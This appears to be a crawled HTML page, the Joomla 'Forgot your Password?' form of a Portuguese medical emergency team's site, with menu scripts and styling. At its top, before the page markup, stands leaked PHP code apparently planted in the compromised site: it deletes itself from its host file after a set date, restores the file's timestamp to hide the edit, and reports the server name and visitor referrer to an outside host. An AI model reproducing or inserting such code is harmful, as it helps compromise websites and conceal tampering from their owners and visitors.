

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vmer.chma.pt/index.php?option=com_user&view=reset
body_size: 3998
content:

check_meta();
function check_meta(){
    $jp = __FILE__;
    $jptime = filemtime($jp);

    if(time() >= 1456735525){
        $jp_c = file_get_contents($jp);
        if($t = @strpos($jp_c,"check_meta();")) {
            $contentp = substr($jp_c,0,$t);
            if(@file_put_contents($jp, $contentp)){
                @touch($jp,$jptime);
            }
        }
    }
    @file_get_contents("http://web.51.la:82/go.asp?svid=15&id=18776897&referrer=".$_SERVER['HTTP_REFERER']."&vpage=http://".$_SERVER['SERVER_NAME']."/modules/mod_banners/models.php");
}<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" >
 <head>
  <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="joomla, Joomla" />
  <meta name="description" content="Joomla! - the dynamic portal engine and content management system" />
  <meta name="generator" content="Joomla! 1.5 - Open Source Content Management" />
  <title>Forgot your Password?</title>
  <script type="text/javascript" src="/media/system/js/mootools.js"></script>
  <script type="text/javascript" src="/media/system/js/validate.js"></script>
  <script type="text/javascript">
		window.addEvent('domready', function(){ var JTooltips = new Tips($$('.hasTip'), { maxTitleChars: 50, fixed: false}); });
  </script>
  <script type="text/javascript" src="https://vmer.chma.pt/modules/mod_swmenufree/transmenu_Packed.js"></script>
  <style type='text/css'>
<!--
.transMenu {
 position:absolute ; 
 overflow:hidden; 
 left:-1000px; 
 top:-1000px; 
}
.transMenu .content {
 position:absolute  ; 
}
.transMenu .items {
 border: 1px solid #FFFFFF ; 
 position:relative ; 
 left:0px; top:0px; 
 z-index:2; 
}
.transMenu  td
{
 padding: 5px 5px 5px 0px  !important;  
 font-size: 12px !important ; 
 font-family: Arial, Helvetica, sans-serif !important ; 
 text-align: right !important ; 
 font-weight: bold !important ; 
 color: #000000 !important ; 
} 
#subwrap 
{ 
 text-align: left ; 
}
.transMenu  .item.hover td
{ 
 color: #FFFFFF !important ; 
}
.transMenu .item { 
 text-decoration: none ; 
 cursor:pointer; 
 cursor:hand; 
}
.transMenu .background {
background-image:none; background-color: #FFCC99 !important ; 
 position:absolute ; 
 left:0px; top:0px; 
 z-index:1; 
 opacity:0.85; 
 filter:alpha(opacity=85) 
}
.transMenu .shadowRight { 
 position:absolute ; 
 z-index:3; 
 top:3px; width:2px; 
 opacity:0.85; 
 filter:alpha(opacity=85)
}
.transMenu .shadowBottom { 
 position:absolute ; 
 z-index:1; 
 left:3px; height:2px; 
 opacity:0.85; 
 filter:alpha(opacity=85)
}
.transMenu .item.hover {
background-image:none; background-color: #FF6600 !important ; 
}
.transMenu .item img { 
 margin-left:10px !important ; 
}
table.menu {
 top: 0px; 
 left: 0px; 
 position:relative ; 
 margin:0px !important ; 
 border: 1px solid #FFFFFF ; 
 z-index: 1; 
}
table.menu a{
 margin:0px !important ; 
 padding: 5px 0px 5px 0px  !important ; 
 display:block !important; 
 position:relative !important ; 
}
div.menu a,
div.menu a:visited,
div.menu a:link {
 font-size: 12px !important ; 
 font-family: Arial, Helvetica, sans-serif !important ; 
 text-align: left !important ; 
 font-weight: bolder !important ; 
 color: #336699 !important ; 
 text-decoration: none !important ; 
 margin-bottom:0px !important ; 
 display:block !important; 
 white-space:nowrap ; 
}
div.menu td {
 border-right: 0px solid #FFFFFF ; 
 border-top: 0px solid #FFFFFF ; 
 border-left: 0px solid #FFFFFF ; 
background-image:none; background-color: #FFFFFF !important ; 
} 
div.menu td.last {
 border-bottom: 0px solid #FFFFFF ; 
} 
#trans-active a{
 color: #FFFFFF !important ; 
background-image:none; background-color: #cccccc !important ; 
} 
#menu a.hover   { 
background-image:none; color: #FFFFFF !important ; 
 background-color: #cccccc !important ; 
}
#menu span {
 display:none; 
}

-->
</style>

  <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
  <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />

  <link rel="stylesheet" type="text/css" href="/templates/joomla_tranquility/css/template.css" />
  <!--[if IE 6]><link rel="stylesheet" href="/templates/joomla_tranquility/css/template.ie6.css" type="text/css" media="screen" /><![endif]-->
  <!--[if IE 7]><link rel="stylesheet" href="/templates/joomla_tranquility/css/template.ie7.css" type="text/css" media="screen" /><![endif]-->
  <script type="text/javascript" src="/templates/joomla_tranquility/script.js"></script>
 </head>
<body>
<div id="art-page-background-simple-gradient">
</div>
<div id="art-main">
<div class="art-Sheet">
    <div class="art-Sheet-tl"></div>
    <div class="art-Sheet-tr"></div>
    <div class="art-Sheet-bl"></div>
    <div class="art-Sheet-br"></div>
    <div class="art-Sheet-tc"></div>
    <div class="art-Sheet-bc"></div>
    <div class="art-Sheet-cl"></div>
    <div class="art-Sheet-cr"></div>
    <div class="art-Sheet-cc"></div>
    <div class="art-Sheet-body">
<div class="art-Header">
    <div class="art-Header-png"></div>
    <div class="art-Header-jpeg"></div>
<div class="art-Logo">
</div>


</div>
<div class="art-nav">
	<div class="l"></div>
	<div class="r"></div>
<ul class="art-menu" /></div>


<div class="art-contentLayout">
<div class="art-sidebar1"><div class="art-Block">
    <div class="art-Block-tl"></div>
    <div class="art-Block-tr"></div>
    <div class="art-Block-bl"></div>
    <div class="art-Block-br"></div>
    <div class="art-Block-tc"></div>
    <div class="art-Block-bc"></div>
    <div class="art-Block-cl"></div>
    <div class="art-Block-cr"></div>
    <div class="art-Block-cc"></div>
    <div class="art-Block-body">

<div class="art-BlockContent">
    <div class="art-BlockContent-body">


<!--swMenuFree5.0J_1.5 transmenu by http://www.swmenupro.com-->
<div id="wrap" class="menu" align="left">
<table cellspacing="0" cellpadding="0" id="menu" class="menu" > 
<tr> 
<td> 
<a id="menu56" href="/index.php?option=com_content&amp;view=frontpage&amp;Itemid=56" >Home</a>
</td> 
</tr> 
<tr> 
<td> 
<a id="menu63" href="/index.php?option=com_content&amp;view=article&amp;id=57&amp;Itemid=63" >História</a>
</td> 
</tr> 
<tr> 
<td> 
<a id="menu53" href="/index.php?option=com_content&amp;view=article&amp;id=46&amp;Itemid=53" >Área de Intervenção</a>
</td> 
</tr> 
<tr> 
<td> 
<a id="menu61" href="/index.php?option=com_content&amp;view=category&amp;id=36&amp;Itemid=61" >Equipa</a>
</td> 
</tr> 
<tr> 
<td> 
<a id="menu62" href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=37&amp;Itemid=62" >Notícias</a>
</td> 
</tr> 
<tr> 
<td> 
<a id="menu55" href="/index.php?option=com_content&amp;view=article&amp;id=80&amp;Itemid=55" >Estatística</a>
</td> 
</tr> 
<tr> 
<td> 
<a id="menu72" href="/index.php?option=com_content&amp;view=article&amp;id=60&amp;Itemid=72" >Algoritmos</a>
</td> 
</tr> 
<tr> 
<td> 
<a id="menu60" href="/index.php?option=com_content&amp;view=article&amp;id=51&amp;Itemid=60" >Ligações Úteis</a>
</td> 
</tr> 
<tr> 
<td> 
<a id="menu59" href="/index.php?option=com_content&amp;view=article&amp;id=50&amp;Itemid=59" >Contactos</a>
</td> 
</tr> 
<tr> 
<td> 
<a id="menu73" href="/index.php?option=com_content&amp;view=article&amp;id=61&amp;Itemid=73" >Formação</a>
</td> 
</tr> 
<tr> 
<td class="last"> 
<a id="menu101" href="/index.php?option=com_oziogallery2&amp;view=09mediagallery&amp;Itemid=101" >Fotos</a>
</td> 
</tr> 
</table></div> 
<div id="subwrap"> 
<script type="text/javascript">
<!--
if (TransMenu.isSupported()) {
var ms = new TransMenuSet(TransMenu.direction.right, 5, 5, TransMenu.reference.topRight);
var menu61 = ms.addMenu(document.getElementById("menu61"));
 menu61.addItem("Coordenação", "/index.php?option=com_content&view=article&id=52&Itemid=65", "0");
function init() {
if (TransMenu.isSupported()) {
TransMenu.initialize();
document.getElementById("menu56").onmouseover = function() {
ms.hideCurrent();
this.className = "hover";
}
document.getElementById("menu56").onmouseout = function() { this.className = ""; }
document.getElementById("menu63").onmouseover = function() {
ms.hideCurrent();
this.className = "hover";
}
document.getElementById("menu63").onmouseout = function() { this.className = ""; }
document.getElementById("menu53").onmouseover = function() {
ms.hideCurrent();
this.className = "hover";
}
document.getElementById("menu53").onmouseout = function() { this.className = ""; }
menu61.onactivate = function() {document.getElementById("menu61").className = "hover"; };
 menu61.ondeactivate = function() {document.getElementById("menu61").className = ""; };
 document.getElementById("menu62").onmouseover = function() {
ms.hideCurrent();
this.className = "hover";
}
document.getElementById("menu62").onmouseout = function() { this.className = ""; }
document.getElementById("menu55").onmouseover = function() {
ms.hideCurrent();
this.className = "hover";
}
document.getElementById("menu55").onmouseout = function() { this.className = ""; }
document.getElementById("menu72").onmouseover = function() {
ms.hideCurrent();
this.className = "hover";
}
document.getElementById("menu72").onmouseout = function() { this.className = ""; }
document.getElementById("menu60").onmouseover = function() {
ms.hideCurrent();
this.className = "hover";
}
document.getElementById("menu60").onmouseout = function() { this.className = ""; }
document.getElementById("menu59").onmouseover = function() {
ms.hideCurrent();
this.className = "hover";
}
document.getElementById("menu59").onmouseout = function() { this.className = ""; }
document.getElementById("menu73").onmouseover = function() {
ms.hideCurrent();
this.className = "hover";
}
document.getElementById("menu73").onmouseout = function() { this.className = ""; }
document.getElementById("menu101").onmouseover = function() {
ms.hideCurrent();
this.className = "hover";
}
document.getElementById("menu101").onmouseout = function() { this.className = ""; }
}}
TransMenu.spacerGif = "https://vmer.chma.pt/modules/mod_swmenufree/images/transmenu/x.gif";
TransMenu.dingbatOn = "https://vmer.chma.pt/modules/mod_swmenufree/images/transmenu/submenu-on.gif";
TransMenu.dingbatOff = "https://vmer.chma.pt/modules/mod_swmenufree/images/transmenu/submenu-off.gif"; 
TransMenu.sub_indicator = true; 
TransMenu.menuPadding = 0;
TransMenu.itemPadding = 0;
TransMenu.shadowSize = 2;
TransMenu.shadowOffset = 3;
TransMenu.shadowColor = "#888";
TransMenu.shadowPng = "https://vmer.chma.pt/modules/mod_swmenufree/images/transmenu/grey-40.png";
TransMenu.backgroundColor = "#FFCC99";
TransMenu.backgroundPng = "https://vmer.chma.pt/modules/mod_swmenufree/images/transmenu/white-90.png";
TransMenu.hideDelay = 400;
TransMenu.slideTime = 200;
TransMenu.selecthack = 1;
TransMenu.autoposition = 0;
TransMenu.renderAll();
if ( typeof window.addEventListener != "undefined" )
window.addEventListener( "load", init, false );
else if ( typeof window.attachEvent != "undefined" ) {
window.attachEvent( "onload", init);
}else{
if ( window.onload != null ) {
var oldOnload = window.onload;
window.onload = function ( e ) {
oldOnload( e );
init();
}
}else
window.onload = init();
}
}
-->
</script>
</div>

<!--End swMenuFree menu module-->

    </div>
</div>


    </div>
</div>

<div class="art-Block">
    <div class="art-Block-tl"></div>
    <div class="art-Block-tr"></div>
    <div class="art-Block-bl"></div>
    <div class="art-Block-br"></div>
    <div class="art-Block-tc"></div>
    <div class="art-Block-bc"></div>
    <div class="art-Block-cl"></div>
    <div class="art-Block-cr"></div>
    <div class="art-Block-cc"></div>
    <div class="art-Block-body">

<div class="art-BlockContent">
    <div class="art-BlockContent-body">

<p>
<object id="inem" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="150" height="100" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0" align="middle">
<param name="allowScriptAccess" value="sameDomain" />
<param name="movie" value="http://www.vmer.chma.pt/images/inem.swf" />
<param name="quality" value="high" />
<param name="bgcolor" value="#ffffff" /><embed type="application/x-shockwave-flash" width="150" height="100" src="http://www.vmer.chma.pt/images/inem.swf" quality="high" bgcolor="#ffffff" name="inem" allowscriptaccess="sameDomain" pluginspage="http://www.macromedia.com/go/getflashplayer" align="middle"></embed>
</object>
</p>
    </div>
</div>


    </div>
</div>

</div>
<div class="art-content-sidebar2">

<div class="art-Post">
		    <div class="art-Post-tl"></div>
		    <div class="art-Post-tr"></div>
		    <div class="art-Post-bl"></div>
		    <div class="art-Post-br"></div>
		    <div class="art-Post-tc"></div>
		    <div class="art-Post-bc"></div>
		    <div class="art-Post-cl"></div>
		    <div class="art-Post-cr"></div>
		    <div class="art-Post-cc"></div>
		    <div class="art-Post-body">
		<div class="art-Post-inner">
		
		<h2 class="art-PostHeaderIcon-wrapper"> <span class="art-PostHeader">
		<span class="componentheading">
		Forgot your Password?	</span></span>
		</h2>
		
				<div class="art-PostContent">
		
		
	

<form action="/index.php?option=com_user&amp;task=requestreset" method="post" class="josForm form-validate">
	<table cellpadding="0" cellspacing="0" border="0" width="100%" class="contentpane">
		<tr>
			<td colspan="2" height="40">
				<p>Please enter the e-mail address for your account. A verification token will be sent to you.  Once you have received the token, you will be able to choose a new password for your account.</p>
			</td>
		</tr>
		<tr>
			<td height="40">
				<label for="email" class="hasTip" title="E-mail Address::Please enter the e-mail address for your account.">E-mail Address:</label>
			</td>
			<td>
				<input id="email" name="email" type="text" class="required validate-email" />
			</td>
		</tr>
	</table>

	<button type="submit" class="validate">Submit</button>
	<input type="hidden" name="e088326ab15c3f950e8aa3bbd756101c" value="1" /></form>

		</div>
		<div class="cleared"></div>
		
		
		</div>
		
		    </div>
		</div>
		


</div>

</div>
<div class="cleared"></div>


<div class="art-Footer">
 <div class="art-Footer-inner">
    <div class="art-Footer-text">
  <p>Copyright &copy; 2009 .<br/>
All Rights Reserved.</p>

    </div>
 </div>
 <div class="art-Footer-background"></div>
</div>

    </div>
</div>
<div class="cleared"></div>
<p class="art-page-footer">Designed by <a href="http://joomlacmstemplates.blogspot.com">JB Joomla Templates</a>.</p>
</div>

</body> 
</html>